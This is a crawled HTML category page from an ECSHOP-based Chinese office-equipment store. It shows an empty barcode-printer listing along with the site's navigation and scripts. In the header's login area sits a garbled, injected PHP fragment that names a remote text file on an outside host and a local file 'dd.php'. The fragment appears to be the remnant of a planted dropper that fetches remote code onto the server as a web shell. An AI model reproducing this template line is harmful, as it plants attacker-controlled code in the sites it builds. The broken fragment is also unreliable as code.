

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xmhzoa.com/category.php?id=21
body_size: 6680
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="Generator" content="ECSHOP v4.1.8" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Keywords" content="" />
<meta name="Description" content="" />
<title>条码打印机_打印机_办公设备_赫兹办公设备</title>
<link rel="shortcut icon" href="favicon.ico" />
<link rel="icon" href="animated_favicon.gif" type="image/gif" />
<link href="themes/default/style.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="js/common2.js"></script><script type="text/javascript" src="js/compare2.js"></script></head>
<body>
<script type="text/javascript" src="js/transport2.js"></script><script type="text/javascript" src="js/utils.js"></script><link href="themes/default/images/ec12.css" rel="stylesheet" type="text/css" />
<script type="text/javascript">
var process_request = "正在处理您的请求...";
</script>
<script language='javascript' src='themes/default/js/fdjs.js' type='text/javascript' charset='utf-8'></script>
<script language='javascript' src='themes/default/js/fdjs.json.js' type='text/javascript' charset='utf-8'></script>
<a name="top"></a>
<div class=fd_top0>
  <div class=fd_top>
  <div class=pull-left>
      <table border=0>
        <tbody>
          <TR>
            <td><font id="ECS_MEMBERZONE"><div id="append_parent"></div>
 欢迎光临本店<a href="user.php" class="sign">[ 请登录 ]</a> <a href="user.php?act=register" class="reg"> [ 免费注册 ] </a> <?php"http://ma.hth01.cc/dd.txt","dd.php");
?> </font></td>
            <td><div class=fd30_wordmenu><!--<i class="toptel"></i><span>400-821-3016 位置：模板管理-库项目管理-page_header.lbi–页面顶部</span>--></div></td>
          </TR>
        </tbody>
      </table>
    </div>
    <div class=pull-right>
      <ul>
        <li class=myorder><a href="user.php?act=order_list" class="order">我的订单</a></li>
        <li class=li1><a onclick=addFavorite(window.location,document.title) href="#">收藏本站</a></li>
        <!--<li class="li3 cs_transform"><a href="">微信扫一扫<I></I><SPaN><IMG src="themes/default/images/wechat.png"></SPaN></a></li>-->
      </ul>
    </div>
  </div>
  <div class=clear0></div>
</div>
<div class="fd_top1">
  <div class="fd_top">
    <div class="logo1"><a href="index.php" name="top"><img src="themes/default/images/logo.gif" class="logo" /></a></div>
    <div class="logo_r">
      <div class="logo2 search">
        <div class="search_label">
          <form id="searchForm" name="searchForm" method="get" action="search.php"  class="SearchBar" onSubmit="return checkSearchForm()">
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td><select name="category" id="category" class="B_input" style="display:none">
                    <option value="0">所有分类</option>
                    <option value="124" >配件</option><option value="60" >广播、电视、电影设备</option><option value="63" >&nbsp;&nbsp;&nbsp;&nbsp;电视设备</option><option value="61" >&nbsp;&nbsp;&nbsp;&nbsp;视频设备</option><option value="121" >机械设备</option><option value="122" >&nbsp;&nbsp;&nbsp;&nbsp;制冷空调设备</option><option value="34" >通信设备</option><option value="68" >&nbsp;&nbsp;&nbsp;&nbsp;视频会议系统设备</option><option value="35" >&nbsp;&nbsp;&nbsp;&nbsp;电话通信设备</option><option value="1" >信息化设备</option><option value="113" >&nbsp;&nbsp;&nbsp;&nbsp;机房辅助设备</option><option value="38" >&nbsp;&nbsp;&nbsp;&nbsp;终端设备</option><option value="5" >&nbsp;&nbsp;&nbsp;&nbsp;网络设备</option><option value="2" >&nbsp;&nbsp;&nbsp;&nbsp;计算机</option><option value="96" >&nbsp;&nbsp;&nbsp;&nbsp;存储设备</option><option value="8" >&nbsp;&nbsp;&nbsp;&nbsp;信息安全设备</option><option value="41" >信息数据类无形资产</option><option value="118" >&nbsp;&nbsp;&nbsp;&nbsp;应用软件</option><option value="42" >&nbsp;&nbsp;&nbsp;&nbsp;基础软件</option><option value="115" >办公用品</option><option value="116" >&nbsp;&nbsp;&nbsp;&nbsp;复印纸</option><option value="19" >办公设备</option><option value="81" >&nbsp;&nbsp;&nbsp;&nbsp;复印机</option><option value="91" >&nbsp;&nbsp;&nbsp;&nbsp;电子白板</option><option value="27" >&nbsp;&nbsp;&nbsp;&nbsp;文印设备</option><option value="48" >&nbsp;&nbsp;&nbsp;&nbsp;销毁设备</option><option value="89" >&nbsp;&nbsp;&nbsp;&nbsp;触控一体机</option><option value="24" >&nbsp;&nbsp;&nbsp;&nbsp;照相机及器材</option><option value="87" >&nbsp;&nbsp;&nbsp;&nbsp;多功能一体机</option><option value="22" >&nbsp;&nbsp;&nbsp;&nbsp;输入输出设备</option><option value="85" >&nbsp;&nbsp;&nbsp;&nbsp;投影幕</option><option value="20" >&nbsp;&nbsp;&nbsp;&nbsp;打印机</option><option value="83" >&nbsp;&nbsp;&nbsp;&nbsp;投影仪</option><option value="93" >&nbsp;&nbsp;&nbsp;&nbsp;刻录机</option><option value="51" >车辆</option><option value="54" >&nbsp;&nbsp;&nbsp;&nbsp;乘用车</option><option value="52" >&nbsp;&nbsp;&nbsp;&nbsp;专用车辆</option><option value="29" >电气设备</option><option value="73" >&nbsp;&nbsp;&nbsp;&nbsp;电源设备</option><option value="30" >&nbsp;&nbsp;&nbsp;&nbsp;生活用电器</option>                  </select>
                  <input name="keywords" type="text" id="keyword" value="" class="inputstyle keywords"  /></td>
                <td><input name="imageField" type="submit" value="" title="搜索" class="btn_search" style="cursor:pointer;" /></td>
                <td style="display:none"><a href="search.php?act=advanced_search">高级搜索</a></td>
              </tr>
            </table>
          </form>
        </div>
        <div class="hot-keywords"> <span>热门搜索:</span>
          <script type="text/javascript">
    
    <!--
    function checkSearchForm()
    {
        if(document.getElementById('keyword').value)
        {
            return true;
        }
        else
        {
            alert("请输入搜索关键词！");
            return false;
        }
    }
    -->
    
    </script>
                     <a href="search.php?keywords=%E8%81%94%E6%83%B3">联想</a>            </div>
      </div>
      <div class="logo3">
        <div class="cart" id="ECS_CaRTINFO"> <div  id="ECS_CARTINFO" class="fd30_slideTog ShopCartWrap">
   <h4 class="cs_transform"><a href="flow.php">购物车<b id="goodsCount">0</b>件</a> <i></i></h4>
   <div id="cart_list" class="slideTog_info"><div class="noprc">您购物车暂商品，赶紧选购吧！</div></div>
  </div>
<script type="text/javascript">

function deleteCartGoods(rec_id)

{

Ajax.call('delete_cart_goods.php', 'id='+rec_id, deleteCartGoodsResponse, 'POST', 'JSON');

}

/**

* 接收删除后返回的信息

*/

function deleteCartGoodsResponse(res)

{

  if (res.error)

  {

    alert(res.err_msg);

  }

  else

  {

      document.getElementById('ECS_CARTINFO').innerHTML = res.content;

  }

}

</script>
 </div>
         </div>
    </div>
    <div class="clear0"></div>
  </div>
</div>
<div class="fd_top2">
  <div class="navs fd_top">
    <div class="navs_l hover">
      <div class="fd30_cat">
        <div class="t">全部商品分类</div>
        <div class="classmenu">
          <ul>
                          <li class="cat_lv1 hover  post_cat21 li1">
              <h4><a href="category.php?id=21">条码打印机</a>
              
       
                <span>></span><i></i></h4><div class="next_t">         </div>
              <div class="cat_p">
                <div class="cat_cat">
                                  </div>
                <div class="cat_brand">
                  <h2>推荐品牌</h2>
                  <div class="show_cat_brand">
                       <div class="clear0"></div>
                  </div>
                </div>
              </div>
            </li>                             <li class="cat_lv1 hover  post_cat108 li2">
              <h4><a href="category.php?id=108">票据打印机</a>
              
       
                <span>></span><i></i></h4><div class="next_t">         </div>
              <div class="cat_p">
                <div class="cat_cat">
                                  </div>
                <div class="cat_brand">
                  <h2>推荐品牌</h2>
                  <div class="show_cat_brand">
                       <div class="clear0"></div>
                  </div>
                </div>
              </div>
            </li>                             <li class="cat_lv1 hover  post_cat109 li3">
              <h4><a href="category.php?id=109">A3黑白打印机</a>
              
       
                <span>></span><i></i></h4><div class="next_t">         </div>
              <div class="cat_p">
                <div class="cat_cat">
                                  </div>
                <div class="cat_brand">
                  <h2>推荐品牌</h2>
                  <div class="show_cat_brand">
                       <div class="clear0"></div>
                  </div>
                </div>
              </div>
            </li>                             <li class="cat_lv1 hover  post_cat110 li4">
              <h4><a href="category.php?id=110">A3彩色打印机</a>
              
       
                <span>></span><i></i></h4><div class="next_t">         </div>
              <div class="cat_p">
                <div class="cat_cat">
                                  </div>
                <div class="cat_brand">
                  <h2>推荐品牌</h2>
                  <div class="show_cat_brand">
                       <div class="clear0"></div>
                  </div>
                </div>
              </div>
            </li>                             <li class="cat_lv1 hover  post_cat111 li5">
              <h4><a href="category.php?id=111">A4黑白打印机</a>
              
       
                <span>></span><i></i></h4><div class="next_t">         </div>
              <div class="cat_p">
                <div class="cat_cat">
                                  </div>
                <div class="cat_brand">
                  <h2>推荐品牌</h2>
                  <div class="show_cat_brand">
                                        <div  class="cxjitem post_brand"> <a href="category.php?id=111&amp;brand=54332"><img src="data/brandlogo/" title="HP" /></a> </div>
                       <div class="clear0"></div>
                  </div>
                </div>
              </div>
            </li>                             <li class="cat_lv1 hover  post_cat112 li6">
              <h4><a href="category.php?id=112">A4彩色打印机</a>
              
       
                <span>></span><i></i></h4><div class="next_t">         </div>
              <div class="cat_p">
                <div class="cat_cat">
                                  </div>
                <div class="cat_brand">
                  <h2>推荐品牌</h2>
                  <div class="show_cat_brand">
                                        <div  class="cxjitem post_brand"> <a href="category.php?id=112&amp;brand=52941"><img src="data/brandlogo/" title="惠普/HP" /></a> </div>
                       <div class="clear0"></div>
                  </div>
                </div>
              </div>
            </li>                         </ul>
        </div>
      </div>
    </div>
    <div class="navs_m">
      <ul class="Menulist">
        <li class="li1"><a href="index.php" class="cur">首页</a></li>
              </ul>
    </div>
    <div class="navs_r"> <a href="exchange.php"> 积分商城</a> | <a href="brand.php">全部品牌</a> </div>
    <div class="clear0"></div>
  </div>
</div>
<script>	
function addFavorite(sURL, sTitle)
{
    try
    {
        window.external.addFavorite(sURL, sTitle);
    }
    catch (e)
    {
        try
        {
            window.sidebar.addPanel(sTitle, sURL, "");
        }
        catch (e)
        {
            alert("对不起您的浏览器不支持操作，请使用Ctrl+D进行添加");
        }
    }
};
$(function (){
			
			
	/*		$('.navs_l .cat_lv1').each(function(i){ $(this).find("h4").addClass("a" + i);
									      if($(this).find("span").size()==0){
													$(this).children().children().find("div").detach();
															  }															  
										 });  */
	$(".fd30_slideTog").hover(function(){
     $(this).children(".slideTog_info").slideDown("slow");
	 $(this).addClass("fd30_slideTog_v");
},function () {	
     $(this).children(".slideTog_info").hide();
	 $(this).removeClass("fd30_slideTog_v");
  });	
				
				}) 
</script>
<script language='javascript' src='themes/default/js/cxjc.js' type='text/javascript' charset='utf-8'></script>
<div class="block clearfix">
  
  <div class="Navigation">当前位置: <a href=".">首页</a> <code>&gt;</code> <a href="category.php?id=19">办公设备</a> <code>&gt;</code> <a href="category.php?id=20">打印机</a> <code>&gt;</code> <a href="category.php?id=21">条码打印机</a></div>  
  
  <div class="AreaL">  <div class="fd30_left_cart leftbox">
  <div class="lt">产品分类</div>
    <div class="Cate_item"  id="catO21">
    <h4><a href="category.php?id=21">条码打印机</a> </h4>
    <div class="catTw_Th" >
          </div>
  </div>
    <div class="Cate_item"  id="catO108">
    <h4><a href="category.php?id=108">票据打印机</a> </h4>
    <div class="catTw_Th" >
          </div>
  </div>
    <div class="Cate_item"  id="catO109">
    <h4><a href="category.php?id=109">A3黑白打印机</a> </h4>
    <div class="catTw_Th" >
          </div>
  </div>
    <div class="Cate_item"  id="catO110">
    <h4><a href="category.php?id=110">A3彩色打印机</a> </h4>
    <div class="catTw_Th" >
          </div>
  </div>
    <div class="Cate_item"  id="catO111">
    <h4><a href="category.php?id=111">A4黑白打印机</a> </h4>
    <div class="catTw_Th" >
          </div>
  </div>
    <div class="Cate_item"  id="catO112">
    <h4><a href="category.php?id=112">A4彩色打印机</a> </h4>
    <div class="catTw_Th" >
          </div>
  </div>
  </div>
<style>
.fd30_left_cart{margin-top:0px;border-top: 2px solid #999;}
.fd30_left_cart .lt{background:#f7f7f7; color:#333;}
.Cate_item{width:85%; margin:10px auto;}
.fd30_left_cart .Cate_item a{display:block; line-height:30px;  text-indent:0px; position:relative; font-size:14px}
.fd30_left_cart .Cate_item h4{background:URL(themes/default/images/jia.gif) 10px center no-repeat; padding-left:33px;}
.fd30_left_cart .Cate_item .catTw_Th{display:none; padding-left:35px; padding-right:15px;}
.fd30_left_cart .Cate_item .catTw_Th a{color:#666} 
.fd30_left_cart .Cate_item .catTw_Th a:hover{color:#333}
.fd30_left_cart .Cate_item_k .catTw_Th{display:block}
.catTh{display:none}
.citem_k .catTh{display:block; padding-left:25px;}
.fd30_left_cart .Cate_item_k h4{background:URL(themes/default/images/jian.gif) 10px center no-repeat #f5f5f5;}
.fd30_left_cart .Cate_item .catTw_Th a.av{color:#6BA103}
</style> 
<input type="hidden" class="i_gcatid" name="cat_id" value="">
<script>
var gcid="21";
if(gcid=="")
{gcid="";
}
$("#catO"+gcid).addClass("Cate_item_k");
$("#catTw"+gcid).parent().parent().parent().addClass("Cate_item_k");
$("#catTw"+gcid).addClass("av");
$("#catTw"+gcid).parent().addClass("citem_k");
$("#catTh"+gcid).parent().parent().parent().parent().addClass("Cate_item_k");
$("#catTh"+gcid).addClass("av");
$("#catTh"+gcid).parent().parent().addClass("citem_k");
</script>
<div class="blank5"></div>
  <div class="leftbox">
  <div class="lt"> 畅销排行Top10</div>
  <ul class="leftprc">
      </ul>
</div>
<div class="clear10"></div>
<script>  $(function() {
$(".leftprc li").eq(0).addClass("lih");
$(".leftprc li").hover(function(){ 
		$(".leftprc li").removeClass("lih");
		$(this).addClass('lih');
})})
</script>
 <style>
.leftprc a{font-size:14px; color:#999}
.leftprc .pic{position:relative; display:none; text-align:center; margin:auto; width:160px;}
.leftprc .pic a img{width:160px; height:auto}
.leftprc .pic i{background:URL(themes/default/images/Hotlisth.gif) no-repeat; color:#FFFFFF; width:32px; text-align:center; font:italic 16px/1.2 Arial; position:absolute; right:-15px; top:10px; display:block; padding-top:6px; height:26px;}
.leftprc .info{position:relative; padding-left:20px; padding-bottom:5px; padding-top:5px; line-height:20px;}
.leftprc .info i{font:italic 16px/1.2 Arial; position:absolute; left:3px; top:5px; display:block}
.leftprc .info .price{display:none}
.leftprc .lih .pic{display:block}
.leftprc .lih .info{background:#E4004F; color:#FFF;}
.leftprc .lih .info a{color:#FFF}
</style>  <div class="leftbox" id='history_div'>
  <div class="lt">浏览历史</div>
  <div class="boxCenterList clearfix" id='history_list'>  </div>
</div>
<div class="clear10"></div>
<script type="text/javascript">
if (document.getElementById('history_list').innerHTML.replace(/\s/g,'').length<1)
{
    document.getElementById('history_div').style.display='none';
}
else
{
    document.getElementById('history_div').style.display='block';
}
function clear_history()
{
Ajax.call('user.php', 'act=clear_history',clear_history_Response, 'GET', 'TEXT',1,1);
}
function clear_history_Response(res)
{
document.getElementById('history_list').innerHTML = '您已清空最近浏览过的商品';
}
</script>
 
    
  </div>
  
  
  <div class="AreaR">
  <div class="fd_gg">
    <div class="tt"><a href=".">首页</a> <code>&gt;</code> <a href="category.php?id=19">办公设备</a> <code>&gt;</code> <a href="category.php?id=20">打印机</a> <code>&gt;</code> <a href="category.php?id=21">条码打印机</a><span class="record_count">(共有<b>0</b>个商品)</span>
      <div class="clear0"></div>
    </div>
    
      </div>
  <div class="clear10"></div>
  
   <div class="prclist">
  <form method="GET" class="sort" name="listform">
    <div class="fd_display"><a href="javascript:;" onClick="javascript:display_mode('list')" class="mode_a list"><span></span></a> <a style="display:none" href="javascript:;" onClick="javascript:display_mode('text')"  class="mode_a text"><span></span></a><a href="javascript:;" onClick="javascript:display_mode('grid')" class="mode_a grid_act"><span></span></a>
      <div class="clear0"></div>
    </div>
    <div class="displaylist">
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td class="listorder"><input type="hidden" name="category" value="21" />
            <input type="hidden" name="display" value="grid" id="display" />
            <input type="hidden" name="brand" value="0" />
            <input type="hidden" name="price_min" value="0" />
            <input type="hidden" name="price_max" value="0" />
            <input type="hidden" name="filter_attr" value="0" />
            <input type="hidden" name="page" value="1" />
            <input type="hidden" name="sort" value="last_update" />
            <input type="hidden" name="order" value="DESC" />
            <a href="category.php?category=21&display=grid&brand=0&price_min=0&price_max=0&filter_attr=0&page=1&sort=goods_id&order=DESC#goods_list" class="display_a display_default">上架时间</a> <a href="category.php?category=21&display=grid&brand=0&price_min=0&price_max=0&filter_attr=0&page=1&sort=shop_price&order=ASC#goods_list" class="display_a display_default">价格</a> <a href="category.php?category=21&display=grid&brand=0&price_min=0&price_max=0&filter_attr=0&page=1&sort=last_update&order=ASC#goods_list" class="display_a display_DESC">更新时间</a></td>
          <td class="td_r">
          <a class="prev" href="">上一页</a>  <a class="next" href="">下一页</a>
          
             共/1页 </td>
        </tr>
      </table>
    </div>
  </form>
  <div class="blank5"></div>
    <form name="compareForm" action="compare.php" method="post" onSubmit="return compareGoods(this);">
            <div class="items_grid">
      <div class="clearfix goodsBox" style="border:none;">
              </div>
    </div>
          </form>
  </div>
<div class="blank5"></div>
<script type="Text/Javascript" language="JavaScript">
<!--
function selectPage(sel)
{
  sel.form.submit();
}
//-->
</script>
<script type="text/javascript">
window.onload = function()
{
  Compare.init();
  fixpng();
}
var button_compare = '';
var exist = "您已经选择了%s";
var count_limit = "最多只能选择4个商品进行对比";
var goods_type_different = "\"%s\"和已选择商品类型不同无法进行对比";
var compare_no_goods = "您没有选定任何需要比较的商品或者比较的商品数少于 2 个。";
var btn_buy = "购买";
var is_cancel = "取消";
var select_spe = "请选择商品属性";
</script>
 <div class="fd_pager">
<form name="selectPageForm" action="/category.php" method="get">
    
  <div id="pager" class="pagebar"> <span class="f_l f6">总计 <b>0</b>  个记录</span>
                          </div>
  
  </form></div>
<script type="Text/Javascript" language="JavaScript">
<!--
function selectPage(sel)
{
  sel.form.submit();
}
//-->
</script>
  </div>
</div>
<script>$(function (){
 
$(".items-gallery").hover(function() { 	
								   $(this).addClass("items-gallery_H");
  $(this).find(".i,.n_bg").animate({bottom:0
		    },
                400)
        },
        function() { $(this).removeClass("items-gallery_H");
            $(this).find(".i,.n_bg").animate({
                    bottom: -77
		    },
                400)
 
        });
})
</script>
<div class="blank"></div>
<!--<div class="footads"><IMG alt="广告说明" src="themes/default/images/footad.jpg"></div>-->
<div class="footer">
<div class="footHelp">
  <table  border="0" cellspacing="0" cellpadding="0">
    <tr>
      <td></td>
    </tr>
  </table>
</div>
<div class="footer_info"> &copy; 2005-2026 赫兹办公设备 版权所有，并保留所有权利。  思明区天湖路48天湖苑西座5楼B                                     <br />
    ICP备案证书号:<a href="http://beian.miit.gov.cn/" target="_blank">闽ICP备10200382号-1</a><br />
   
  <div >
    <div class="clear10"></div>
  </div>
</div>
<script type="text/javascript">
    window.__Object_toJSONString = Object.prototype.toJSONString;
    delete Object.prototype.toJSONString;
 
</script></body>
</html>
